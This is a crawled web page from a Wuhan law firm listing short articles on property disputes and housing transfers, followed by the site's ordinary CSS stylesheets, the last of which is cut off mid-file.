

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lovelyjake.com/13/
body_size: 3486
content:
<!doctype html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="cache-control" content="no-transform">
<meta http-equiv="cache-control" content="no-siteapp">
<title>武汉房产纠纷律师 - 房产纠纷法律咨询 - 专业房产纠纷律师事务所 - 湖北建祥升律师事务所</title>
<meta name="keywords" content="武汉房产纠纷律师,房产纠纷法律咨询,专业房产纠纷律师事务所,湖北建祥升律师事务所">
<meta name="description" content="湖北建祥升律师事务所拥有专业的房产纠纷律师团队,为您提供房产纠纷法律咨询和房产纠纷相关法律援助,在武汉找房产纠纷律师,推荐湖北建祥升律师事务所房产纠纷律师团队.">
<link rel="stylesheet" href="https://www.lovelyjake.com/style/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="https://www.lovelyjake.com/style/css/stylesheet.css">
<script type="text/javascript" src="https://www.lovelyjake.com/style/js/jquery-1.12.4.min.js"></script> 
<script type="text/javascript" src="https://www.lovelyjake.com/style/bootstrap/js/bootstrap.min.js"></script> 
</head>

<body>
<div class="navbar navbar-default navbar-fixed-top" id="header" role="navigation">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu" aria-expanded="false"> <span class="sr-only">切换导航</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" id="logo" href="https://www.lovelyjake.com" title="湖北建祥升律师事务所">湖北建祥升律师事务所</a> </div>
    <div class="collapse navbar-collapse" id="header-menu">
      <ul class="nav navbar-nav navbar-right">
        <li><a href="https://www.lovelyjake.com">网站首页</a></li><li><a href="https://www.lovelyjake.com/1/">律所简介</a></li><li><a href="https://www.lovelyjake.com/2/">团队介绍</a></li><li><a href="https://www.lovelyjake.com/3/">首席律师</a></li><li><a href="https://www.lovelyjake.com/4/">服务优势</a></li><li><a href="https://www.lovelyjake.com/6/">专业领域</a></li><li><a href="https://www.lovelyjake.com/8/">联系我们</a></li><li class="navbar-phone desktop-only" id="header-phone"> <span class="caption">王卫红律师咨询电话</span> <span class="number">180 8669 3390</span> </li>
      </ul>
    </div>
  </div>
</div>
<div class="carousel slide" id="home-carousel" data-ride="carousel">
  <div class="carousel-inner" role="listbox">
    <div class="item  active"><img src="https://www.lovelyjake.com/style/images/1.jpg" title="湖北建祥升律师事务所" alt="湖北建祥升律师事务所"></div>
  </div>
</div>

<div class="wz container">当前位置：<a href="https://www.lovelyjake.com">湖北建祥升律师事务所</a> > <a href='https://www.lovelyjake.com/6/'> 专业领域</a>> <a href='https://www.lovelyjake.com/13/'> 房产纠纷</a>> </div>
<section class="page-header">
  <h1 class="headline">房产纠纷</h1>
</section>
<div class="container" id="primary-container"><a class="media-link" href="https://www.lovelyjake.com/31" title="买二手房需要办理什么手续和证件">
  <div class="media list">
    <div class="media-left"> <span>06-09</span> <span>2021</span> </div>
    <div class="media-body">
      <h4 class="media-heading">买二手房需要办理什么手续和证件</h4>
      <p>经济的快速发展给很多人带来了机遇，人们通过努力慢慢地富裕起来，有的人就会购买房屋，拥有两套房乃至多套房。购买房屋最重要的环节就是办理相关的手续，那么买...</p>
    </div>
  </div>
  </a><a class="media-link" href="https://www.lovelyjake.com/30" title="兄弟姐妹房子过户需要什么材料">
  <div class="media list">
    <div class="media-left"> <span>06-09</span> <span>2021</span> </div>
    <div class="media-body">
      <h4 class="media-heading">兄弟姐妹房子过户需要什么材料</h4>
      <p>经济的快速发展让越来越多的人富了起来，有的人拥有两套房乃至多套房，有的人就想将自己多余的房屋过户给兄弟姐妹，但是对房屋过户的流程又不是很了解，那么兄弟...</p>
    </div>
  </div>
  </a><a class="media-link" href="https://www.lovelyjake.com/29" title="有抵押的房子能夫妻过户吗">
  <div class="media list">
    <div class="media-left"> <span>06-09</span> <span>2021</span> </div>
    <div class="media-body">
      <h4 class="media-heading">有抵押的房子能夫妻过户吗</h4>
      <p>每个人开始正式上班之后，都会有所积蓄，购买自己的房产。但是房价太高，在一般情况下，大多数人都是贷款买房。结婚之后，人们出于家庭的需要，会选择将自己名下...</p>
    </div>
  </div>
  </a><a class="media-link" href="https://www.lovelyjake.com/8" title="安置房申请条件">
  <div class="media list">
    <div class="media-left"> <span>06-09</span> <span>2021</span> </div>
    <div class="media-body">
      <h4 class="media-heading">安置房申请条件</h4>
      <p>虽然有一些安置房是没有房产证的，但是对于一些生活比较困难的人来说，能够获得一个稳定的住所也是可以的，那么安置房申请条件是什么？...</p>
    </div>
  </div>
  </a><a class="media-link" href="https://www.lovelyjake.com/7" title="买朋友的安置房要注意什么">
  <div class="media list">
    <div class="media-left"> <span>06-09</span> <span>2021</span> </div>
    <div class="media-body">
      <h4 class="media-heading">买朋友的安置房要注意什么</h4>
      <p>购买朋友的安置房，相对比较可靠一点，但是购买的时候还是需要自己注意一些东西，避免后期发生纠纷，买朋友的安置房要注意什么？...</p>
    </div>
  </div>
  </a><nav aria-label="Page navigation">
    <div class="pagination"></div>
  </nav>
</div>
<div class="nlist">
  <div class="nlists">
    <div class="nlisttit"><span>新闻资讯</span></div>
    <ul><li><a href="https://www.lovelyjake.com/50" title="水利工程资质包括哪些">水利工程资质包括哪些</a></li><li><a href="https://www.lovelyjake.com/49" title="建筑工程合同无效逾期竣工的">建筑工程合同无效逾期竣工的</a></li><li><a href="https://www.lovelyjake.com/48" title="农村私人自建房屋合同书有效吗">农村私人自建房屋合同书有效吗</a></li><li><a href="https://www.lovelyjake.com/47" title="工程合同甲方主动解约怎么赔偿">工程合同甲方主动解约怎么赔偿</a></li><li><a href="https://www.lovelyjake.com/46" title="施工单位致房屋倒塌如何赔偿">施工单位致房屋倒塌如何赔偿</a></li><li><a href="https://www.lovelyjake.com/45" title="各资质等级企业的条件">各资质等级企业的条件</a></li></ul>
  </div>
  <div class="nlists">
    <div class="nlisttit"><span>热点关注</span></div>
    <ul><li><a href="https://www.lovelyjake.com/31" title="买二手房需要办理什么手续和证件">买二手房需要办理什么手续和证件</a></li><li><a href="https://www.lovelyjake.com/32" title="协议离婚债务怎么处理呢">协议离婚债务怎么处理呢</a></li><li><a href="https://www.lovelyjake.com/33" title="建筑工程一切险承包范围？">建筑工程一切险承包范围？</a></li><li><a href="https://www.lovelyjake.com/34" title="工程项目合同长期拖延如何处理">工程项目合同长期拖延如何处理</a></li><li><a href="https://www.lovelyjake.com/35" title="以违法建筑作为标的物的买卖合同有效吗?">以违法建筑作为标的物的买卖合同有效吗?</a></li><li><a href="https://www.lovelyjake.com/36" title="建筑工程纠纷需要准备哪些证据？">建筑工程纠纷需要准备哪些证据？</a></li></ul>
  </div>
</div>

<aside class="navbar navbar-default navbar-fixed-bottom" id="widget">
  <div class="container-fluid">
    <div class="row">
      <div class="col-xs-6 col-md-3 item widget-dial"> <a class="mobile-only" href="tel:18086693390" role="button"> <span class="glyphicon glyphicon-earphone" aria-hidden="true" aria-label="手机端左侧的拨打电话"></span> <span class="caption text-newline">电话：180 8669 3390</span> </a> <a class="hover-trigger desktop-only" href="javascript:;" role="button"> <span class="glyphicon glyphicon-earphone" aria-hidden="true" aria-label="电脑端的手机号码"></span>
        <div class="dntel"><span>180 8669 3390</span></div>
        </a> </div>
      <div class="col-xs-6 col-md-3 item widget-consult animated"> <a class="mobile-only" href="https://www.lovelyjake.com/3/" role="button"> <span class="glyphicon glyphicon-comment" aria-hidden="true" aria-label="手机端右侧的联系律师"></span> <span class="caption text-newline">联系王卫红律师</span> </a> <a class="hover-trigger desktop-only" href="https://www.lovelyjake.com/3/" role="button"> <span class="glyphicon glyphicon-user" aria-hidden="true" aria-label="电脑端的律师介绍"></span> <span class="roll-hidden"> <span class="text caption">律师介绍</span> <span class="text">on line</span> </span> </a> </div>
      <div class="col-md-3 item widget-contact animated desktop-only"> <a class="hover-trigger" href="https://www.lovelyjake.com/3/" role="button"> <span class="glyphicon glyphicon-map-marker" aria-hidden="true" aria-label="电脑端的联系方式"></span> <span class="roll-hidden"> <span class="text caption">联系律师</span> <span class="text">bus line</span> </span> </a> </div>
      <div class="col-md-3 item widget-rollup animated desktop-only"> <a class="hover-trigger" href="#header" role="button"> <span class="glyphicon glyphicon-arrow-up" aria-hidden="true" aria-label="回到顶部"></span> <span class="roll-hidden"> <span class="text caption">回到顶部</span> <span class="text">roll up</span> </span> </a> </div>
    </div>
  </div>
</aside>
<div class="wbjg"></div>
<footer id="footer">
  <div class="container">
    <div class="row footxx">
      <p><a href="https://www.lovelyjake.com">湖北建祥升律师事务所</a></p>
      <p>王卫红律师联系电话：180 8669 3390</p>
      <p>律所地址：武汉市武昌区昙华林路202号南国.昙华林A3栋(泛悦中心写字楼A座)1002-1006室 </p>
      <p>免责声明：本网部分文章和信息来源于国际互联网，本网转载出于传递更多信息和学习之目的。</p>
      <p>如转载稿涉及版权等问题，请立即联系网站所有人，我们会予以更改或删除相关文章，保证您的权利。</p>
      <p>部分文章和信息会因为法律法规及国家政策的变更失去时效性及指导意义，仅供参考。</p>
      <p><a href="https://www.lovelyjake.com/sitemap/category.xml" target="_blank">网站地图</a></p>
    </div>
  </div>
</footer>
<script type="text/javascript">

$(function() {

var _header = $('#header'),

_rollup = $('.widget-rollup > a', $('#widget')),

_touchEvent = ('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch;

_rollup.bind('click', function(e) {

e = e ? e : window.event.returnValue=false;

if (_header.css('position') === 'fixed') {

(window.opera ? "CSS1Compat" === document.compatMode ? $("html") : $("body") : $("html,body")).animate({

scrollTop: 0

}, 400);

e.preventDefault();

}

});

$('a[target="_blank"]').bind('click', function() {

if (_touchEvent) {

$(this).prop('target', '_self');

}

});

});

</script>
<script type="text/javascript" src="https://www.lovelyjake.com/style/close.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lovelyjake.com/style/css/stylesheet.css
body_size: -55
content:
@CHARSET "UTF-8";

@import url("unified.css");

@import url("handheld.css") only screen and (max-width: 767px);

@import url("laptop.css") only screen and (min-width: 992px);


.case-item p time{float: right;color: #999999;}

.footxx{text-align: center;font-size: 14px;color: #555555;}

.footxx a{color: #555555;}

.wz{

    margin: 15px auto;

}

.nlist{

    max-width: 1200px;

    margin: 15px auto;

    overflow: hidden;

}

.nlists{

    width: 46%;

    float: left;

    margin: 0 2%;

}
@media (max-width: 768px) {

.nlists{width: 96%;}
}

.nlisttit{

    font-size: 18px;

    margin: 10px;

    border-bottom: 1px solid #ccc;

    overflow: hidden;

    color: #c00;

}

.nlisttit span{border-bottom: 4px solid #c00;padding: 0 10px;}

.nlists ul{list-style: none;

    padding-left: 20px;

    }

.nlists ul li{line-height: 30px;height: 30px;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://www.lovelyjake.com/style/css/unified.css
body_size: 3964
content:
@CHARSET "UTF-8";

/**



 * Here goes:



 * 1. Definitions for override CSS reset/normalization



 * 2. Definitions for global CSS styles



 */

/*



 * Common override



 */

body {

  font: 16px/1.5 "Hiragino Sans GB", "Microsoft YaHei", "Helvetica Neue", Helvetica, Arial, SimSun, sans-serif;

}

a {

  color: #666;

}

a:hover, a:focus {

  color: #333;

}

.btn-link, .text-primary {

  color: #c00;

}

.btn-primary {

  background-color: #c00;

}

.carousel-inner > .item > img, .carousel-inner > .item > a > img {

  margin: 0 auto;

}

#fancybox-wrap, #fancybox-wrap * {

  -webkit-box-sizing: content-box;

  -moz-box-sizing: content-box;

  box-sizing: content-box;

}

/*



 * The Bootstrap Grid - five-columns implementation



 */

.col-xs-eq-5, .col-sm-eq-5, .col-md-eq-5, .col-lg-eq-5 {

  position: relative;

  padding-left: 15px;

  padding-right: 15px;

  min-height: 1px;

}

.col-xs-eq-5 {

  float: left;

  width: 20%;

}

@media only screen and (min-width: 768px) {

  .col-sm-eq-5 {

    float: left;

    width: 20%;

  }
}

@media only screen and (min-width: 992px) {

  .col-md-eq-5 {

    float: left;

    width: 20%;

  }

}

@media only screen and (min-width: 1200px) {

  .col-lg-eq-5 {

    float: left;

    width: 20%;

  }

}

/*



 * Layouts



 */

.flex-container {

  display: -webkit-box;

  display: -moz-flex;

  display: -ms-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-flex-wrap: wrap;

  -webkit-box-orient: horizontal;

  -webkit-box-direction: normal;

  -ms-flex-flow: row wrap;

  flex-flow: row wrap;

  -ms-flex-line-pack: distribute;

  align-content: space-around;

}

.flex-container.center {

  -webkit-box-pack: center;

  -ms-flex-pack: center;

  justify-content: center;

}

.flex-container.around {

  -ms-flex-pack: distribute;

  justify-content: space-around;

}

.flex-container.justify {

  -webkit-box-pack: justify;

  -ms-flex-pack: justify;

  justify-content: space-between;

}

.flex-container.evenly {

  -webkit-box-pack: space-evenly;

  -ms-flex-pack: space-evenly;

  justify-content: space-evenly;

  -webkit-justify-content: flex-start; 

}

.flex-container.middle {

  -webkit-box-align: center;

  -ms-flex-align: center;

  align-items: center;

  -ms-flex-line-pack: center;

  align-content: center;

}

.flex-container.stretch {

  -webkit-box-align: stretch;

  -ms-flex-align: stretch;

  align-items: stretch;

}

.flex-container.nowrap {

  -ms-flex-wrap: nowrap;

  flex-wrap: nowrap;

}

.flex-item {

  -webkit-box-flex: 1;

  -ms-flex: 0 1 auto;

  flex: 0 1 auto;

  -webkit-flex-shrink: 0;

  -webkit-flex-basis: auto;

  -webkit-box-ordinal-group: 2;

  -ms-flex-order: 1;

  order: 1;

}

.flex-item.middle {

  -ms-flex-item-align: center;

  align-self: center;

}

.flex-item.bottom {

  -ms-flex-item-align: end;

  align-self: flex-end;

}

.centered.outer-wrap {

  display: table;

  width: 100%;

}

.centered.outer-wrap .inner-wrap {

  display: table-cell;

  vertical-align: middle;

}

.centered.outer-wrap .inner-wrap .medial {

  display: inline-block;

  margin: 0 auto;

  white-space: nowrap;

}

/*



 * Common customize definitions



 */

h1.reset, h2.reset, h3.reset, h4.reset, h5.reset, h6.reset, .h1.reset, .h2.reset, .h3.reset, .h4.reset, .h5.reset, .h6.reset {

  margin: 0;

  padding: 0;

  font-size: 100%;

  font: inherit;

  vertical-align: baseline;

  zoom: 1;

}

dt.title {

  margin-bottom: 10px;

}

dd.list-item {

  margin-left: 1em;

  display: list-item;

  list-style-position: outside;

}

.thumbnail.reset {

  border: none;

  padding: 0;

  background-color: unset;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.thumbnail h3 {

  font-weight: bold

}

.btn-primary.reset {

  border-color: #e0e0e0;

  background-color: #fff;

  color: #666;

}

.btn-primary.reset:hover {

  border-color: #33517f;

  background-color: #33517f;

  color: #fff;

}

blockquote.reset-size {

  font-size: 100%;

}

.media + .media.has-top-divider {

  border-top: 1px solid #dadde6;

  padding-top: 15px;

}

.media-heading.reset-bottom {

  margin-bottom: 10px;

}

.label.reset {

  padding: .2em .6em;

}

.bg-white {

  background-color: #fff;

}

.bg-grayish {

  background-color: #f7f8fa;

}

.bg-sliver {

  background-color: #f4f5f8;

}

.bg-lighten-gray {

  background-color: #e9ecf1;

}

.bg-lighten-azure {

  background-color: #c3d9ee;

}

.bg-charcoal {

  background-color: #333;

  color: #d9dce0;

}

.bg-black {

  background-color: #00050b;

  color: #fff;

}

.has-border {

  border: 1px solid #dadde6;

}

.has-bottom-border {

  border-bottom: 1px solid #dadde6;

  ;

}

.no-border {

  border: none !important;

}

.emphasize, .text-bold {

  font-weight: 700;

}

.text-newline {

  display: block;

  text-align: inherit;

}

.btn-md {

  padding-left: 30px;

  padding-right: 30px;

}

.matched {

  color: #c80000;

}

ul.list-inline.has-divider {

  line-height: 14px;

}

ul.list-inline.has-divider > li + li {

  border-left: 1px solid #ddd;

  padding-left: 9px;

}

ul.list-inline.has-divider > li + li.restore {

  padding-left: 5px;

}



.section-header {

  margin: 20px 0;

  border-bottom: 1px solid #dadde6;

  padding-bottom: 6px;

  vertical-align: text-bottom;

  font-weight: 400;

}

.section-header.embed {

  line-height: 1;

  position: relative;

  bottom: -3px;

  margin-bottom: 23px;

  padding-left: 10px;

  padding-bottom: 9px;

}

.section-header.embed:before {

  content: '.';

  width: 3px;

  line-height: inherit;

  background-color: #a31e15;

  text-indent: -999em;

  overflow: hidden;

  position: absolute;

  left: 0;

  top: 0;

}

.section-header.reset-top {

  margin-top: 0;

}

.section-header .caption {

  font-size: 16px;

  color: #333;

}

.section-header .emphasize {

  font-weight: 700;

}

.section-header .caption.emphasize {

  font-size: 18px;

}

.section-header .small {

  font-weight: 400;

  color: #666;

}

.section-header .caption > .small {

  margin-left: 8px;

  font-weight: inherit;

  font-size: 14px;

}

.section-header .aside { 

  position: relative;

  top: 4px;

}

.section-header .aside.read-more, .section-header .aside .read-more {

  display: inline-block;

  max-height: 14px;

  line-height: 1;

}

.section-header .aside.reset {

  top: 0;

}

.section-header.embed .aside {

  top: 1px;

}

.section-header a.read-more {

  color: #cfa44f;

  text-decoration: none;

}

.section-header ul.list-inline.has-divider > li {

  border-color: #999;

}

.section-header ul.list-inline.has-divider > li.last-child {

  border-left: none;

  padding-left: 5px;

}

.section-header .list-inline > li:last-of-type {

  padding-right: 0;

}

.section-header .list-inline > li:only-child {

  padding-left: 0;

  padding-right: 0;

}

.image-link {

  display: block;

  position: relative;

  overflow: hidden;

}

.image-link img {

  -webkit-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

}

.image-link img.scalable {

  width: 100%;

  height: auto;

}

.image-link img.zoom-out {

  -webkit-transform: scale(1.1);

  transform: scale(1.1);

}

.image-link .image-title {

  position: absolute;

  left: 0;

  bottom: 0;

  padding: 3px 10px;

  width: 100%;

  height: auto;

  background: rgba(0, 0, 0, 0.7);

  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.7)), to(rgba(0, 0, 0, 0)));

  background: linear-gradient(to top, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0));

  color: #fff;

}

.image-link:hover .scalable {

  -webkit-transform: scale(1.1);

  transform: scale(1.1);

}

.image-link:hover .scalable.zoom-out {

  -webkit-transform: scale(1);

  transform: scale(1);

}

.stretch {

  height: auto;

  overflow: hidden;

  zoom: 1;

}

.nowrap {

  white-space: nowrap;

}

.cloak {

  line-height: 0;

  opacity: 0;

  filter: alpha(opacity=0);

  display: none;

}

.cloak * {

  outline: none;

  filter: alpha(opacity=0);

}

.list-group .list-item {

  display: list-item;

  margin-left: 40px;

  list-style: disc outside none;

}

.list-group .list-item.reset-margin {

  margin-left: 1em;

}

.tablist-container .tab-content {

  padding-top: 10px;

}

.tablist-container .tab-content:empty {

  padding-top: 0;

}

.page-header em {

  margin-left: 10px;

}

.offset-left {

  position: relative;

  left: -5px;

}

.offset-right {

  position: relative;

  right: -5px;

}

/*



 * Animations



 */

.animate-breathing {

  -webkit-animation: breathing 3s ease-in-out infinite alternate;

  animation: breathing 3s ease-in-out infinite alternate;

}

@-webkit-keyframes breathing {

  0% {

    color: #cfa44f;

  }

  100% {

    color: #c80000;

  }

}

@keyframes breathing {

  0% {

    color: #cfa44f;

  }

  100% {

    color: #c80000;

  }

}

.animate-processing { 

  display: inline-block;

  width: 10px;

  height: 2px;

  padding-right: 2px;

  border-left: 2px solid currentColor;

  border-right: 2px solid currentColor;

  background-color: currentColor;

  background-clip: content-box;

  -webkit-box-sizing: border-box;

  box-sizing: border-box;

  -webkit-animation: processing 3s step-start infinite both;

  animation: processing 3s step-start infinite both;

}

.animate-processing:before {

  content: '...';

}

.animate-processing::before {

  content: '';

}

:root .animate-processing {

  margin-left: 2px;

  padding-left: 2px;

}

@-webkit-keyframes processing {

  25% {

    border-color: transparent;

    background-color: transparent;

  }

  50% {

    border-right-color: transparent;

    background-color: transparent;

  }

  75% {

    border-right-color: transparent;

  }

}

@keyframes processing {

  25% {

    border-color: transparent;

    background-color: transparent;

  }

  50% {

    border-right-color: transparent;

    background-color: transparent;

  }

  75% {

    border-right-color: transparent;

  }

}

/*



 * Filters



 */

.filter-gray {

  -webkit-filter: grayscale(1);

  -moz-filter: grayscale(1);

  -o-filter: grayscale(1);

  filter: grayscale(1);

}

.filter-gray.recoverable:hover, .filter-gray.recoverable:focus {

  -webkit-filter: grayscale(0);

  -moz-filter: grayscale(0);

  -o-filter: grayscale(0);

  filter: grayscale(0);

  -webkit-filter: none;

  filter: none;

}

/*



 * Custom responsive selectors



 */

.desktop-only {

  display: none !important;

}

.mobile-only {

  display: block !important;

}

@media only screen and (min-width: 992px) {

  .desktop-only {

    display: block !important;

  }

  .mobile-only {

    display: none !important;

  }

}

/**



 * Common side-wide definitions



 */

/*



 * The bottom & footer



 */

#footer {

  padding: 30px 0;

  background-color: #eee;

  color: #555;

}

#footer-menu {

  text-align: center;

}

#footer-menu a {

  color: #fff;

}

/*



 * Home



 */

.section-header {

  margin: 50px auto 30px;

  border: none;

  text-align: center;

}

.section-header .caption {

  font-size: 30px;

  color: #c00;

}

.section-header .caption:after, .section-header .caption:before {

  content: '';

  display: inline-block;

  margin: 0 10px;

  height: 2px;

  min-width: 34%;

  background: #dadde6;

  vertical-align: bottom;

}

.section-header .caption + .small {

  font-size: 22px;

  color: #999;

}

.lsjs {

  text-align: left;

  margin-left: 0px;

  margin-right: 0px;

}

.lsjs .caption {

  padding: 10px;

}

.lsjs img {

  max-width: 100%

}

.lsjs .lsmc {

  display: block;

  text-align: center;

  font-size: 18px;

  margin-bottom: 20px;

  font-weight: bold

}

.wbjg {

  padding-top: 20px;

}

.services.row {

  margin-left: 0;

  margin-right: 0;

}

.services.row > [class^="col-"] {

  padding-left: 0;

  padding-right: 0;

}

.service-item.home {

  text-align: center;

  text-decoration: none;

  background: gray;

}

.services.row > [class^="col-"]:first-child .entries {

  border-left: 1px solid #ddd;

}

.service-item.home .entries {

  border-right: 1px solid #ddd;

  padding-top: 55px;

  background: url(../images/xiao1.png) center top no-repeat;

  background-size: 55px;

}

.service-item.home .property {

  background-image: url(../images/xiao2.png);

}

.service-item.home .children {

  background-image: url(../images/xiao3.png);

}

.service-item.home .legacy {

  background-image: url(../images/xiao4.png);

}

.service-item.home .foreign {

  background-image: url(../images/xiao5.png);

}

.service-item.home .specialize {

  background-image: url(../images/xiao6.png);

}

.service-item.home .caption {

  margin: 14px auto;

  font-weight: 800;

  font-size: 18px;

}

.lawyer-item.home img {

  width: 100%;

  height: auto;

}

.lawyer-item.home .caption {

  width: 100%;

  overflow: hidden;

  background-color: #eee;

  color: #555;

  text-align: center;

}

.lawyer-item.home .caption > * {

  margin-top: 0;

  margin-bottom: 0;

}

.lawyer-item.home .caption > :first-child {

  margin-bottom: 8px;

}

a.thumbnail, a.thumbnail:hover, a.thumbnail:hover * {

  text-decoration: none;

}

.advantage-item.home .caption {

  text-align: justify;

}

.case-item.home .caption {

  margin-top: 0;

  margin-bottom: 5px;

  font-weight: 700;

  font-size: 16px;

  line-height: 1.5;

}

.btn-link.btn-more {

  margin-top: 30px;

  padding-left: 30px;

  padding-right: 30px;

  background: #f4f4f4;

  text-decoration: none;

  font-size: 16px;

}

.btn-link.btn-more:hover {

  background-color: #c00;

  color: #fff;

}

.cases .btn-more {

  margin-bottom: 40px;

}

/*



 * Document headline



 */

.page-header {

  border-bottom: 2px solid #dadde6;

  padding-bottom: 20px;

  text-align: center;

}

.page-header .headline {

  margin-bottom: 0;

  font-size: 32px;

  color: #c00;

}

.page-header .subhead {

  margin-top: 10px;

  font-size: 16px;

  color: #666;

}

/*



 * Horizontal menu - inner page



 */

#inline-menu {

  margin-top: 20px;

  line-height: 40px;

}

#inline-menu .item {

  display: block;

  font-size: 18px;

  background-color: #999;

  text-decoration: none;

  color: #fff;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}

#inline-menu > .row > [class^="col-"]:nth-child(3), #inline-menu > .row > [class^="col-"]:nth-child(4) {

  margin-top: 10px;

  margin-bottom: 10px;

}

#inline-menu .item.active {

  background-color: #c00;

}

/*



 * Primary content container



 */

#primary-container {

  padding-bottom: 30px;

  height: auto;

  zoom: 1;

}

/*



 * Search box



 */

.form-wrapper {

  position: relative;

  zoom: 1;

}

/*



 * Media lists



 */

.media.list {

  padding: 14px 20px;

}

.media.list .media-left {

  text-align: center;

}

.media.list .media-left span {

  display: inline-block;

  white-space: nowrap;

}

.media.list .media-left span:first-child {

  margin-top: .5em;

  font-size: 20px;

}

.media.list .media-body {

  border-left: 1px solid #999;

  padding-left: 10px;

}

.media.list .media-heading {

  font-weight: 700;

  font-size: 16px;

  line-height: 1.5;

}

.media.list .media-heading a {

  color: #333;

}

.media.list .media-body :last-child {

  margin-bottom: 0;

}

.media.list:hover, .media.list:hover a {

  text-decoration: none;

  background-color: #c00;

  color: #fff;

}

a.media-link, a.media-link:hover * {

  text-decoration: none;

}

/*



 * Pagination



 */



.pagination {

  margin: 30px auto;

  text-align: center;

}



.pagination a, .pagination span {

  color: #444444;

  padding: 4px 8px;

}

.pagination a:hover, .pagination span.page_nowindex{

  color: #c80000;

}

.det-intro{margin: 35px 0px 0px; padding: 12px 30px; color: rgb(153, 153, 153); text-transform: none; line-height: 30px; text-indent: 0px; letter-spacing: normal; font-family: tahoma, 微软雅黑; font-size: 16px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(248, 248, 248); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;}



.det-nr{margin: 0px; padding: 33px 0px 0px; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: tahoma, 微软雅黑; font-size: 12px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;}

.det-nr p{margin: 0px 0px 10px; padding: 0px; line-height: 30px; text-indent: 2em; font-size: 16px;}



/*



 * Reference buttons



 */

#reference-buttons {

  margin-top: 30px;

}

/*



 * About



 */

.section-title {

  margin: 30px 0 20px;

  font-size: 30px;

}

#advantages {

  padding-bottom: 20px;

}

#advantages .row {

  margin-left: auto;

  margin-right: auto;

}

#advantages .item {

  padding-top: 10px;

}

#advantages .media-left {

  padding-right: 30px;

}

#advantages .media-object {

  width: 55px;

}

#advantages .media-heading {

  margin-bottom: 10px;

  font-weight: 700;

  font-size: 16px;

}

#procedure {

  background: #f7f8fa;

  padding-bottom: 20px;

}

#procedure .item {

  padding: 10px;

}

#procedure .item :last-child {

  margin-bottom: 0;

}

#procedure .heading {

  position: relative;

  margin-top: 0;

  font-weight: 700;

  font-size: 16px;

  overflow: visible;

}

#procedure .heading .order {

  position: absolute;

  left: -1em;

  bottom: 0;

}

/*



 * Team



 */

.media.lawyer .media-body {

  padding-left: 20px;

}

.media.lawyer .media-heading {

  margin-top: 10px;

  font-weight: 700;

  font-size: 18px;

}

/*



 * Article



 */

.article-header {

  margin: 40px 0 20px;

  border-bottom: 1px solid #ddd;

  padding-bottom: 10px;

}

.article-header .headline {

  margin: 0 0 10px;

  border-left: 5px solid #c00;

  padding-left: 10px;

  font-weight: 700;

  line-height: 1.5;

  font-size: 20px;

}

.article-header .help-block {

  margin-left: 15px;

}

.article-header .help-block > :first-child {

  margin-right: .5em;

}

/*



 * Text section



 */

.TextQuota p {

  text-indent: 2em;

}

.TextQuota [style="text-align:center;"] p, .TextQuota [style*="text-align:center"] p, .TextQuota p[style="text-align:center;"], .TextQuota p[style="text-align: center;"], .TextQuota p[style*="text-align:center"], .TextQuota p[style*="text-align: center"], .TextQuota p[align="center"] {

  text-indent: 0;

}

/*



 * Contact



 */

.BMap_pop, .BMap_shadow {

  display: none !important;

}

.contact.TextQuota p {

  margin-bottom: 5px;

}

.contact.TextQuota p:first-child {

  margin-bottom: 10px;

  font-weight: 700;

  font-size: 18px;

}

.contact.TextQuota + div .btn-md {

  margin-top: 20px;

}

--- FILE ---
content_type: text/css
request_url: https://www.lovelyjake.com/style/css/handheld.css
body_size: 520
content:
@CHARSET "UTF-8";

/**



 * Here goes the style definitions that applied on the the handheld screen.



 */

/*



 * Overrides



 */

body {

  padding-top: 50px;

}

@media only screen and (orientation: portrait) {

  /*



     * Team



     */

  .media.lawyer .media-object {

    max-width: 100px;

  }

}

@media only screen and (orientation: landscape) {

  /*



     * Header & navigation



     */

  #header .dropdown.search {

    display: none !important;

  }

  /*



     * Team



     */

  .media.lawyer .media-heading {

    margin-top: 30px;

  }

}

/*



 * Header & navigation



 */

#header {

  border-color: transparent;

  background-color: #333;

}

#header .navbar-brand {

  color: #fff;

}

#header .dropdown.search .navbar-form {

  margin-left: 0;

  margin-right: 0;

}

.navbar-default .navbar-nav > li > a {

  color: #fff;

}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

  color: #fff;

}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

  background-color: #c00;

  color: #fff;

}

.navbar-default .navbar-toggle {

  border-color: #ddd;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

  background-color: #ddd;

}

.navbar-default .navbar-toggle .icon-bar {

  background-color: #ddd;

}

.navbar-default .navbar-toggle:hover .icon-bar, .navbar-default .navbar-toggle:focus .icon-bar {

  background-color: #c00;

}

@media only screen and (max-width: 767px) {

